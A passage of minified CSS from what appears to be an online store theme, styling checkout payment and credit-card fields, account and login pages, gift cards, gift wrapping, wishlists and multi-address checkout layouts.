.action-update{margin-right:0}.checkout-payment-method .checkout-billing-address .billing-address-details{line-height:27px;padding:0 0 0 23px}.checkout-payment-method .payment-method-note+.checkout-billing-address{margin-top:20px}.checkout-payment-method .payment-method-iframe{background-color:transparent;display:none;width:100%}.checkout-payment-method .no-payments-block{margin:20px 0}.checkout-payment-method .payment-option._active .payment-option-title .action-toggle:after{content:'\e621'}.checkout-payment-method .payment-option._collapsible .payment-option-title{cursor:pointer}.checkout-payment-method .payment-option._collapsible .payment-option-content{display:none}.checkout-payment-method .payment-option-title{border-top:1px solid #ccc;padding:20px 0}.checkout-payment-method .payment-option-title .action-toggle{color:#000;display:inline-block;text-decoration:none}.checkout-payment-method .payment-option-title .action-toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:16px;color:#8f8f8f;content:'\e622';font-family:'icons-blank-theme';margin:0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.checkout-payment-method .payment-option-title .action-toggle:hover:after{color:#333}.checkout-payment-method .payment-option-title .action-toggle:active:after{color:#8f8f8f}.checkout-payment-method .payment-option-content{padding:0 0 20px 22px}.checkout-payment-method .payment-option-inner{margin:0 0 20px}.checkout-payment-method .credit-card-types{padding:0}.checkout-payment-method .credit-card-types .item{display:inline-block;list-style:none;margin:0 5px 0 0;vertical-align:top}.checkout-payment-method .credit-card-types .item._active{font-weight:700}.checkout-payment-method .credit-card-types .item._active img{-webkit-filter:grayscale(0%)}.checkout-payment-method .credit-card-types .item._inactive{opacity:.4}.checkout-payment-method .credit-card-types .item span{display:inline-block;padding-top:6px;vertical-align:top}.checkout-payment-method .credit-card-types img{-webkit-filter:grayscale(100%);-webkit-transition:all .6s ease}.checkout-payment-method .ccard .fields>.year{padding-left:5px}.checkout-payment-method .ccard .fields .select{padding-left:5px;padding-right:5px}.checkout-payment-method .ccard .month .select{width:140px}.checkout-payment-method .ccard .year .select{width:80px}.checkout-payment-method .ccard .captcha .input-text,.checkout-payment-method .ccard .number .input-text{width:225px}.checkout-payment-method .ccard>.field.cvv>.control{padding-right:20px;width:auto}.checkout-payment-method .ccard .cvv .input-text{width:55px}.checkout-payment-method .ccard.fieldset>.field .fields.group.group-2 .field{width:auto !important}.checkout-agreements-block .checkout-agreements{margin-bottom:20px}.checkout-agreements-block .checkout-agreement.field{display:-webkit-flex;display:-ms-flexbox;display:flex}.checkout-agreements-block .checkout-agreement.field.required label:after{content:none}.checkout-agreements-block .checkout-agreement.field.required .action-show:after{content:'*';color:#e02b27;font-size:1.2rem}.checkout-agreements-block .action-show{vertical-align:baseline}.checkout-agreements-items{padding-bottom:30px}.checkout-agreements-items .checkout-agreements-item{margin-bottom:20px}.checkout-agreements-items .checkout-agreements-item-title{border-bottom:0}.checkout-agreement-item-content{overflow:auto}.contact-index-index .column:not(.sidebar-main) .form.contact{float:none;width:50%}.contact-index-index .column:not(.sidebar-additional) .form.contact{float:none;width:50%}.login-container .block-new-customer .actions-toolbar{margin-top:25px}.login-container .block .block-title{font-size:1.8rem}.login-container .fieldset:after{margin:10px 0 0;content:attr(data-hasrequired);display:block;letter-spacing:normal;word-spacing:normal;color:#e02b27;font-size:1.2rem}.login-container .fieldset:after{margin-top:35px}.block-addresses-list .items.addresses>.item{margin-bottom:20px}.block-addresses-list .items.addresses>.item:last-child{margin-bottom:0}.form-address-edit .region_id{display:none}.form-edit-account .fieldset.password{display:none}.box-billing-address .box-content,.box-shipping-address .box-content,.box-information .box-content,.box-newsletter .box-content{overflow-wrap:break-word;word-wrap:break-word;-ms-word-break:break-all;word-break:break-word;-webkit-hyphens:auto;-moz-hyphens:auto;-ms-hyphens:auto;hyphens:auto;line-height:26px}.fieldset .fullname.field>.label+.control{width:100%}.account .column.main h2{margin-top:0}.account .column.main .toolbar{text-align:center}.account .column.main .toolbar .limiter-options{width:auto}.account .sidebar-additional{margin-top:40px}.account .table-wrapper:last-child{margin-bottom:0}.account .table-wrapper .action{margin-right:15px}.account .table-wrapper .action:last-child{margin-right:0}.account-nav .content{background:#f5f5f5;padding:15px 0}.account-nav .item{margin:3px 0 0}.account-nav .item:first-child{margin-top:0}.account-nav .item a,.account-nav .item>strong{border-left:3px solid transparent;display:block;padding:5px 18px 5px 15px}.account-nav .item a{text-decoration:none}.account-nav .item a:hover{background:#e8e8e8}.account-nav .item.current a,.account-nav .item.current strong{border-color:#031D44;font-weight:600}.account-nav .item.current a{border-color:#031D44}.account-nav .item .delimiter{border-top:1px solid #d1d1d1;display:block;margin:10px 1.8rem}.column.main .block:last-child{margin-bottom:0}.block .title{margin-bottom:10px}.block .title strong{font-weight:700;line-height:1.1;font-size:1.4rem;margin-top:2rem;margin-bottom:2rem}.column.main .block .title strong{font-size:18px}.block p:last-child{margin:0}.block .box-actions{margin-top:5px}.field.password .control{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.field.password .control .mage-error{-ms-flex-order:2;-webkit-order:2;order:2}.field.password .control .input-text{-ms-flex-order:0;-webkit-order:0;order:0;z-index:2}.password-strength-meter{background-color:#f4f4f4;height:32px;line-height:32px;padding:0 9px;position:relative;z-index:1}.password-strength-meter:before{content:'';height:100%;left:0;position:absolute;top:0;z-index:-1}.password-none .password-strength-meter:before{background-color:#f4f4f4;width:100%}.password-weak .password-strength-meter:before{background-color:#ffafae;width:25%}.password-medium .password-strength-meter:before{background-color:#ffd6b3;width:50%}.password-strong .password-strength-meter:before{background-color:#c5eeac;width:75%}.password-very-strong .password-strength-meter:before{background-color:#81b562;width:100%}.control.captcha-image{margin-top:10px}.control.captcha-image .captcha-img{vertical-align:middle}.downloadable.samples{margin-bottom:20px}.downloadable.samples dd{margin:0 0 10px}.table-downloadable-products .product-name{margin-right:15px}.field.downloads .price-container{display:inline;white-space:nowrap}.field.downloads .price-container:before{content:' + ';display:inline}.field.downloads .price-excluding-tax{display:inline}.field.downloads .price-excluding-tax:before{content:' (' attr(data-label) ': '}.field.downloads .price-excluding-tax:after{content:')'}.field.downloads .price-including-tax{font-size:1.4rem;display:inline;font-weight:600}.field.downloads .sample.link{float:right}.page-product-downloadable .product-add-form{clear:both;margin-bottom:25px}.page-product-downloadable .product-options-bottom .field.qty{display:none !important}.cart-summary .block.giftcard .action.check{line-height:1.2rem;padding:5px 8px;font-size:1.1rem;margin-top:20px}.page-product-giftcard .giftcard-amount{margin-bottom:0;text-align:left}.page-product-giftcard .giftcard-amount .field:last-child{padding-bottom:20px}.page-product-giftcard .product-options-wrapper .field:first-of-type{margin-top:20px}.giftcard-account .please-wait{display:none}.giftcard-account .form-giftcard-redeem .giftcard.info{margin-bottom:30px}.opc-wrapper .form-giftcard-account{max-width:500px}.opc-wrapper .form-giftcard-account .field{margin:0 0 20px}.opc-wrapper .giftcard-account-info{margin:0 0 20px}.opc-wrapper .giftcard-account-info .giftcard-account-number{margin:0 0 10px}.gift-message .field{margin-bottom:20px}.gift-message .field .label{color:#666;font-weight:400}.gift-options .actions-toolbar .action-cancel{display:none}.gift-options-title{margin:0 0 20px}.gift-options-content .fieldset{margin:0 0 20px}.gift-summary .actions-toolbar>.secondary{float:none}.gift-summary .actions-toolbar>.secondary .action{margin:10px 20px 0 0}.action-gift{display:inline-block;text-decoration:none}.action-gift:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:16px;color:inherit;content:'\e622';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.action-gift:hover:after{color:inherit}.action-gift:active:after{color:inherit}.action-gift.active:after,.action-gift._active:after{content:'\e621'}.cart.table-wrapper .gift-content{box-sizing:border-box;clear:left;display:none;float:left;margin:10px 0 20px;text-align:left;width:100%}.cart.table-wrapper .gift-content._active{display:block}.gift-item-block{margin:0}.gift-item-block._active .title:after{content:'\e621'}.gift-item-block .title{border-radius:3px;background-image:none;background:#f2f2f2;border:1px solid #cdcdcd;color:#333;cursor:pointer;font-family:Montserrat,'Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:700;margin:20px 0 0;padding:7px 15px;font-size:1.4rem;line-height:1.6rem;box-sizing:border-box;vertical-align:middle;display:inline-block;text-decoration:none}.gift-item-block .title:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:16px;color:inherit;content:'\e622';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.gift-item-block .title:hover:after{color:inherit}.gift-item-block .title:active:after{color:inherit}.gift-item-block .title:focus,.gift-item-block .title:active{background:#e2e2e2;border:1px solid #cdcdcd;color:#333}.gift-item-block .title:hover{background:#e2e2e2;border:1px solid #cdcdcd;color:#555}.gift-item-block .title.disabled,.gift-item-block .title[disabled],fieldset[disabled] .gift-item-block .title{opacity:.5;cursor:default;pointer-events:none}.gift-item-block .title:active{box-shadow:inset 0 2px 1px rgba(0,0,0,0.12)}.gift-item-block .content{border-bottom:1px solid #c1c1c1;padding:10px 10px 20px;position:relative}.order-details-items .order-gift-message .item-options dt,.order-details-items .block-order-details-gift-message .item-options dt{font-weight:400;margin:10px 0}.order-details-items .order-gift-message dt:after,.order-details-items .block-order-details-gift-message dt:after{content:''}.order-details-items .order-gift-message .item-message,.order-details-items .block-order-details-gift-message .item-message{clear:left}.order-details-items .order-items .action.show{display:inline-block;text-decoration:none;padding-right:20px;position:relative}.order-details-items .order-items .action.show:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:inherit;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.order-details-items .order-items .action.show:after{position:absolute;right:0;top:-4px}.order-details-items .order-items .action.show.expanded:after{content:'\e621'}.block-order-details-gift-message{border-top:1px solid #d1d1d1;padding-top:10px}.form-giftregistry-share .actions-toolbar:not(:last-child),.form-giftregistry-edit .actions-toolbar:not(:last-child){margin-bottom:40px}.form-giftregistry-share .fieldset .nested .field:not(.choice) .control,.form-giftregistry-edit .fieldset .nested .field:not(.choice) .control{width:100%}.table-giftregistry-items .product-image{float:left;margin-right:10px}.cart-summary .form.giftregistry .fieldset{margin:25px 0 5px}.cart-summary .form.giftregistry .fieldset .field{margin:0 0 10px}.cart-summary .form.giftregistry .fieldset .field .control{float:none;width:auto}.cart-summary .form.giftregistry .fieldset .action.primary{margin-bottom:0}.form-giftregistry-search{margin-bottom:60px}.form-giftregistry-search .fields-specific-options .field:nth-last-of-type(1){margin-bottom:0}.block-giftregistry-results .toolbar-giftregistry-results{text-align:center}.block-giftregistry .actions-toolbar{margin:17px 0 0}.block-giftregistry-shared .item-options .item-value{margin:0 0 25px}.block-giftregistry-shared-items .item{border-bottom:1px solid #d1d1d1}.block-giftregistry-shared-items .col{padding:20px 8px 10px}.block-giftregistry-shared-items .col .price-box{display:inline-block}.block-giftregistry-shared-items .col .price-wrapper{font-size:1.8rem;display:block;font-weight:700;white-space:nowrap}.block-giftregistry-shared-items .product .item-options{margin-bottom:0}.block-giftregistry-shared-items .product-item-photo{display:block;max-width:65px;padding:10px 0}.block-giftregistry-shared-items .product-item-name{display:block;margin:0 0 5px}.gift-wrapping .label{margin:0 0 5px;display:inline-block}.gift-wrapping .field{margin-bottom:10px}.gift-wrapping-info{font-weight:300;font-size:18px;margin:20px 0}.gift-wrapping-list{list-style:none;margin:20px 0 10px;padding:0}.gift-wrapping-list .no-image{background:#f2f2f2;display:inline-block;text-decoration:none}.gift-wrapping-list .no-image>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.gift-wrapping-list .no-image:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:38px;line-height:4rem;color:#494949;content:'\e629';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.gift-wrapping-list .no-image:after{display:block}.gift-wrapping-preview,.gift-wrapping-item>span{cursor:pointer;display:block;overflow:hidden;position:relative;z-index:1}.gift-wrapping-item{float:left;margin:0 10px 10px 0}.gift-wrapping-item:last-child{margin-right:0}.gift-wrapping-item._active span:before{border:3px solid #333;box-sizing:border-box;content:'';display:block;height:100%;position:absolute;width:100%;z-index:2}.gift-wrapping-item>span{height:4rem;width:4rem}.gift-wrapping-title{margin:10px 0}.gift-wrapping-title .action-remove{margin-left:5px}.gift-options-content .fieldset>.field{margin:0 0 5px}.gift-options-content .fieldset>.field:before{display:none}.gift-wrapping-summary .gift-wrapping-title{border:0;display:inline-block;padding:0}.opc-wrapper .data.table .gift-wrapping,.table-order-items .gift-wrapping,.table-order-review .gift-wrapping{margin:20px 0}.opc-wrapper .data.table .gift-wrapping .title,.table-order-items .gift-wrapping .title,.table-order-review .gift-wrapping .title{float:none}.opc-wrapper .data.table .gift-wrapping .content,.table-order-items .gift-wrapping .content,.table-order-review .gift-wrapping .content{margin:0}.opc-wrapper .data.table .gift-wrapping .content>img,.table-order-items .gift-wrapping .content>img,.table-order-review .gift-wrapping .content>img{float:left;margin:0 10px 0 0;max-height:50px;max-width:50px}.gift-summary .price-box,.gift-options .price-box{margin-left:22px}.gift-summary .regular-price:before,.gift-options .regular-price:before{content:attr(data-label) ': '}.gift-summary .regular-price .price,.gift-options .regular-price .price{font-weight:700}.order-options .item{padding-bottom:20px}.order-options .product{margin-bottom:10px}.order-options .product-image-container{float:left;padding-right:10px}.order-options .gift-wrapping{margin-bottom:10px}.table.grouped>thead>tr>th,.table.grouped>tbody>tr>th,.table.grouped>tfoot>tr>th,.table.grouped>thead>tr>td,.table.grouped>tbody>tr>td,.table.grouped>tfoot>tr>td{border-top:1px solid #d1d1d1}.table.grouped>caption+thead>tr:first-child>th,.table.grouped>colgroup+thead>tr:first-child>th,.table.grouped>thead:first-child>tr:first-child>th,.table.grouped>caption+thead>tr:first-child>td,.table.grouped>colgroup+thead>tr:first-child>td,.table.grouped>thead:first-child>tr:first-child>td{border-top:0}.table.grouped>tbody+tbody{border-top:1px solid #d1d1d1}.table.grouped>thead>tr>th{border-bottom:0}.table.grouped .product-item-name{font-weight:400}.table.grouped .price-box .price{font-size:14px}.table.grouped .stock.unavailable{font-weight:normal;margin:0;text-transform:none;white-space:nowrap}.table.grouped .row-tier-price td{border-top:0}.table.grouped .row-tier-price .prices-tier{margin:0 -10px 10px}.form-add-invitations .action.add{display:inline-block;text-decoration:none;line-height:normal;padding:2px 0;width:auto}.form-add-invitations .action.add>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.form-add-invitations .action.add:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:31px;line-height:22px;color:inherit;content:'\e61c';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.form-add-invitations .action.add:hover:before{color:inherit}.form-add-invitations .action.add:active:before{color:inherit}.block.filter{margin-bottom:40px}.block.filter .filter-title{margin-bottom:20px}.block.filter .filter-title strong{font-size:18px}.block-subtitle{display:inline-block;margin-bottom:10px}.filter-current .item{margin-bottom:10px}.filter-current .filter-label{display:block;font-weight:700}.filter-current .filter-label:after{content:':'}.filter-current+.filter-actions{margin-bottom:30px}.filter-options{margin:0}.filter-options .filter-options-title{font-weight:700;line-height:1.1;font-size:1.4rem;margin-top:2rem;margin-bottom:2rem;margin:0 0 10px;word-break:break-all}.filter-options .filter-options-content{margin:0 0 25px}.filter-options .filter-options-content .item{margin-bottom:3px}.filter-options .count{color:#7d7d7d}.filter-options .count:before{content:'('}.filter-options .count:after{content:')'}.filtered .items{margin:15px 0}.filtered .item{margin-bottom:6px;padding-left:22px;position:relative}.filtered .item .label{font-weight:700}.filtered .item .action.remove{left:-6px;position:absolute;top:0}.filtered+.actions{margin-bottom:35px}.map-popup-wrapper.popup .action.close{top:10px}.map-popup{background:#fff;border:1px solid #aeaeae;padding:22px;width:100%;box-shadow:0 3px 3px rgba(0,0,0,0.15);transition:opacity .3s linear;left:0;margin-top:10px;position:absolute;top:0;z-index:1001;display:none;opacity:0;box-sizing:border-box}.map-popup .popup-header{margin:0 0 25px;padding-right:22px}.map-popup .popup-header .title{font-weight:300;line-height:1.1;font-size:1.8rem;margin-top:1.5rem;margin-bottom:1rem}.map-popup .popup-content{margin:10px 0 0}.map-popup .popup-actions .action.close{position:absolute;display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;right:10px;top:10px}.map-popup .popup-actions .action.close>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.map-popup .popup-actions .action.close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e616';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.map-popup .popup-actions .action.close:hover:before{color:inherit}.map-popup .popup-actions .action.close:active:before{color:inherit}.map-popup .popup-actions .action.close:focus,.map-popup .popup-actions .action.close:active{background:none;border:none}.map-popup .popup-actions .action.close:hover{background:none;border:none}.map-popup .popup-actions .action.close.disabled,.map-popup .popup-actions .action.close[disabled],fieldset[disabled] .map-popup .popup-actions .action.close{pointer-events:none;opacity:.5}.map-popup.active{opacity:1}.map-popup .map-info-price{margin-bottom:15px}.map-popup .map-info-price .price-box{margin:0 0 20px}.map-popup .map-info-price .price-box .label:after{content:': '}.map-popup .regular-price .price-label{display:none}.map-old-price:not(:last-child),.product-info-price .map-show-info:not(:last-child){margin-right:10px}.map-fallback-price{display:none}.map-old-price{text-decoration:none}.map-old-price .price-wrapper{text-decoration:line-through}.map-form-addtocart{display:inline-block;text-align:center}.map-form-addtocart img{display:block;margin:0 auto}button.map-show-info,.cart.table-wrapper .actions-toolbar>.action.map-show-info,.action-gift.map-show-info{background-image:none;-moz-box-sizing:content-box;box-shadow:none;line-height:inherit;text-shadow:none;font-weight:400;line-height:1.42857143;margin:0;padding:0;color:#000;text-decoration:none;background:none;border:0;display:inline}button.map-show-info:focus,button.map-show-info:active,.cart.table-wrapper .actions-toolbar>.action.map-show-info:focus,.cart.table-wrapper .actions-toolbar>.action.map-show-info:active,.action-gift.map-show-info:focus,.action-gift.map-show-info:active{background:none;border:none}button.map-show-info:hover,.cart.table-wrapper .actions-toolbar>.action.map-show-info:hover,.action-gift.map-show-info:hover{background:none;border:none}button.map-show-info.disabled,button.map-show-info[disabled],fieldset[disabled] button.map-show-info,.cart.table-wrapper .actions-toolbar>.action.map-show-info.disabled,.cart.table-wrapper .actions-toolbar>.action.map-show-info[disabled],fieldset[disabled] .cart.table-wrapper .actions-toolbar>.action.map-show-info,.action-gift.map-show-info.disabled,.action-gift.map-show-info[disabled],fieldset[disabled] .action-gift.map-show-info{pointer-events:none;opacity:.5}button.map-show-info:visited,.cart.table-wrapper .actions-toolbar>.action.map-show-info:visited,.action-gift.map-show-info:visited{color:#000;text-decoration:none}button.map-show-info:hover,.cart.table-wrapper .actions-toolbar>.action.map-show-info:hover,.action-gift.map-show-info:hover{color:#000;text-decoration:underline}button.map-show-info:active,.cart.table-wrapper .actions-toolbar>.action.map-show-info:active,.action-gift.map-show-info:active{color:#031D44;text-decoration:underline}button.map-show-info:hover,button.map-show-info:active,button.map-show-info:focus,.cart.table-wrapper .actions-toolbar>.action.map-show-info:hover,.cart.table-wrapper .actions-toolbar>.action.map-show-info:active,.cart.table-wrapper .actions-toolbar>.action.map-show-info:focus,.action-gift.map-show-info:hover,.action-gift.map-show-info:active,.action-gift.map-show-info:focus{background:none;border:0}button.map-show-info.disabled,button.map-show-info[disabled],fieldset[disabled] button.map-show-info,.cart.table-wrapper .actions-toolbar>.action.map-show-info.disabled,.cart.table-wrapper .actions-toolbar>.action.map-show-info[disabled],fieldset[disabled] .cart.table-wrapper .actions-toolbar>.action.map-show-info,.action-gift.map-show-info.disabled,.action-gift.map-show-info[disabled],fieldset[disabled] .action-gift.map-show-info{color:#000;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.wishlist.split.button{display:inline-block;position:relative;vertical-align:middle}.wishlist.split.button:before,.wishlist.split.button:after{content:'';display:table}.wishlist.split.button:after{clear:both}.wishlist.split.button .action.split{float:left;margin:0}.wishlist.split.button .action.toggle{float:right;margin:0}.wishlist.split.button button.action.split,.wishlist.split.button .cart.table-wrapper .actions-toolbar>.action.action.split,.wishlist.split.button .action-gift.action.split{border-bottom-right-radius:0;border-top-right-radius:0}.wishlist.split.button button+.action.toggle,.wishlist.split.button .cart.table-wrapper .actions-toolbar>.action+.action.toggle,.wishlist.split.button .action-gift+.action.toggle{border-bottom-left-radius:0;border-left:0;border-top-left-radius:0}.wishlist.split.button .action.toggle{display:inline-block;text-decoration:none}.wishlist.split.button .action.toggle>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.wishlist.split.button .action.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:#7d7d7d;content:'\e622';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.wishlist.split.button .action.toggle:hover:after{color:#333}.wishlist.split.button .action.toggle:active:after{color:inherit}.wishlist.split.button .action.toggle.active{display:inline-block;text-decoration:none}.wishlist.split.button .action.toggle.active>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.wishlist.split.button .action.toggle.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:#7d7d7d;content:'\e621';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.wishlist.split.button .action.toggle.active:hover:after{color:#333}.wishlist.split.button .action.toggle.active:active:after{color:inherit}.wishlist.split.button .items{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:200px;z-index:100;box-sizing:border-box;display:none;position:absolute;top:100%;box-shadow:0 3px 3px rgba(0,0,0,0.15)}.wishlist.split.button .items li{margin:0;padding:5px 5px 5px 23px}.wishlist.split.button .items li:hover{background:#e8e8e8;cursor:pointer}.wishlist.split.button .items:before,.wishlist.split.button .items:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.wishlist.split.button .items:before{border:6px solid;border-color:transparent transparent #fff transparent;z-index:99}.wishlist.split.button .items:after{border:7px solid;border-color:transparent transparent #bbb transparent;z-index:98}.wishlist.split.button .items:before{left:10px;top:-12px}.wishlist.split.button .items:after{left:9px;top:-14px}.wishlist.split.button.active{overflow:visible}.wishlist.split.button.active .items{display:block}.wishlist.split.button .items{text-align:left}.wishlist.split.button .items .item>span{display:block;padding:5px 5px 5px 23px}.wishlist.split.button .items .item:last-child:hover{background:#e8e8e8}.wishlist.split.button .items li{padding:0}.table-comparison .wishlist.split.button>.action.split:before,.product-items .wishlist.split.button>.action.split:before{content:'\e601'}.table-comparison .wishlist.split.button>.action:active,.product-items .wishlist.split.button>.action:active,.table-comparison .wishlist.split.button>.action:focus,.product-items .wishlist.split.button>.action:focus,.table-comparison .wishlist.split.button>.action:hover,.product-items .wishlist.split.button>.action:hover{color:#333}.table-comparison .wishlist.split.button>.action.toggle:before,.product-items .wishlist.split.button>.action.toggle:before{border-left:1px solid #c9c9c9;content:'';float:left;height:15px;margin-top:3px}.product-info-main .wishlist.split.button .action.split,.block-bundle-summary .wishlist.split.button .action.split,.product-add-form .wishlist.split.button .action.split,.product-info-main .wishlist.split.button .action.toggle,.block-bundle-summary .wishlist.split.button .action.toggle,.product-add-form .wishlist.split.button .action.toggle{line-height:1.2rem;padding:5px 8px;font-size:1.1rem}.product-info-main .wishlist.split.button .action.toggle,.block-bundle-summary .wishlist.split.button .action.toggle,.product-add-form .wishlist.split.button .action.toggle{padding:0}.cart.table-wrapper .wishlist.split.button{margin-bottom:10px}.cart.table-wrapper .wishlist.split.button>.action.toggle{padding:4px 5px}.wishlist.window.popup{box-sizing:border-box;background:#fff;border:1px solid #aeaeae;padding:22px;width:100%;box-shadow:0 3px 3px rgba(0,0,0,0.15);transition:opacity .3s linear;bottom:0;left:0;position:fixed;right:0;top:0;z-index:1001;display:none;opacity:0}.wishlist.window.popup .popup-header{margin:0 0 25px;padding-right:22px}.wishlist.window.popup .popup-header .title{font-weight:300;line-height:1.1;font-size:1.8rem;margin-top:1.5rem;margin-bottom:1rem}.wishlist.window.popup .popup-actions .action.close{position:absolute;display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;right:10px;top:10px}.wishlist.window.popup .popup-actions .action.close>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.wishlist.window.popup .popup-actions .action.close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e616';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.wishlist.window.popup .popup-actions .action.close:hover:before{color:inherit}.wishlist.window.popup .popup-actions .action.close:active:before{color:inherit}.wishlist.window.popup .popup-actions .action.close:focus,.wishlist.window.popup .popup-actions .action.close:active{background:none;border:none}.wishlist.window.popup .popup-actions .action.close:hover{background:none;border:none}.wishlist.window.popup .popup-actions .action.close.disabled,.wishlist.window.popup .popup-actions .action.close[disabled],fieldset[disabled] .wishlist.window.popup .popup-actions .action.close{pointer-events:none;opacity:.5}.wishlist.window.popup.active{opacity:1}.wishlist.window.popup.active{display:block}.wishlist.overlay{transition:opacity .15s linear;background:#000;z-index:899;bottom:0;left:0;opacity:0;position:fixed;right:0;top:0}.wishlist.overlay.active{opacity:.5;filter:alpha(opacity=50)}.wishlist.overlay.active{display:block}.block-wishlist-management{position:relative}.block-wishlist-management .wishlist-select .wishlist-name-label{font-weight:600}.block-wishlist-management .wishlist-title{margin-bottom:10px}.block-wishlist-management .wishlist-title strong{font-weight:300;margin-right:10px}.block-wishlist-management .wishlist-notice{color:#7d7d7d;display:inline-block;margin-right:20px}.block-wishlist-management .wishlist-toolbar-select,.block-wishlist-management .wishlist-toolbar-actions{display:inline-block}.block-wishlist-management .wishlist-toolbar-select{margin-right:20px}.block-wishlist-management .wishlist-dropdown.move{margin-right:20px}.block-wishlist-search-form .form-wishlist-search{margin-bottom:60px;max-width:500px}.block-wishlist-search-results .toolbar-wishlist-results{text-align:center}.block-wishlist-info-items .block-title{font-size:2.2rem;margin-bottom:20px}.block-wishlist-info-items .block-title>strong{font-weight:300}.block-wishlist-info-items .product-item{width:100%}.block-wishlist-info-items .product-item-photo{margin-left:20px}.block-wishlist-info-items .product-item-info{width:auto}.block-wishlist-info-items .product-item-info:hover .split{visibility:visible}.block-wishlist-info-items .price-wrapper{display:block;margin:0 0 10px}.block-wishlist-info-items .split{clear:both;padding:10px 0}.block-wishlist-info-items .action.towishlist{padding:10px 0}.block-wishlist-info-items .input-text.qty{margin-right:10px}.multicheckout.results h3,.multicheckout.success h3{font-size:1.6rem;margin-bottom:20px;margin-top:30px}.multicheckout.results h3 a,.multicheckout.success h3 a{color:#333}.multicheckout.results h3 a:hover,.multicheckout.success h3 a:hover{text-decoration:none}.multicheckout.results ul.orders-list,.multicheckout.success ul.orders-list{list-style:none;padding-left:0}.multicheckout.results .orders-list,.multicheckout.success .orders-list{margin-top:25px;padding-left:16px}.multicheckout.results .orders-list .shipping-list .shipping-item,.multicheckout.success .orders-list .shipping-list .shipping-item{margin-left:84px}.multicheckout.results .orders-list .shipping-list .shipping-label,.multicheckout.success .orders-list .shipping-list .shipping-label{font-weight:700;margin-right:10px}.multicheckout.results .orders-list .shipping-list .shipping-address,.multicheckout.success .orders-list .shipping-list .shipping-address{font-weight:400}.multicheckout.results .orders-list .shipping-list .error-block,.multicheckout.success .orders-list .shipping-list .error-block{color:#e02b27}.multicheckout.results .orders-list .shipping-list .error-block .error-label,.multicheckout.success .orders-list .shipping-list .error-block .error-label{font-weight:700;margin-right:10px}.multicheckout.results .orders-list .shipping-list .error-block .error-description,.multicheckout.success .orders-list .shipping-list .error-block .error-description{font-weight:400}.multicheckout.results .orders-succeed .orders-list,.multicheckout.success .orders-succeed .orders-list{margin-top:0}.multicheckout.results .orders-succeed .orders-list .shipping-list .order-id,.multicheckout.success .orders-succeed .orders-list .shipping-list .order-id{float:left}.multicheckout.results .orders-succeed .orders-list .shipping-list .shipping-item,.multicheckout.success .orders-succeed .orders-list .shipping-list .shipping-item{margin-left:100px}.multicheckout .title{margin-bottom:30px}.multicheckout .title strong{font-weight:400}.multicheckout .table-wrapper{margin-bottom:0}.multicheckout .table-wrapper .action.delete{display:inline-block}.multicheckout .table-wrapper .col .qty{display:inline-block}.multicheckout .table-wrapper .col.item .action.edit{font-weight:400;margin-left:10px}.multicheckout:not(.address) .table-wrapper .product-item-name{margin:0}.multicheckout>.actions-toolbar{margin-top:40px}.multicheckout .actions-toolbar>.secondary{display:block}.multicheckout .actions-toolbar>.secondary .action{margin-bottom:25px}.multicheckout .actions-toolbar>.secondary .action.back{display:block;margin-left:0}.multicheckout 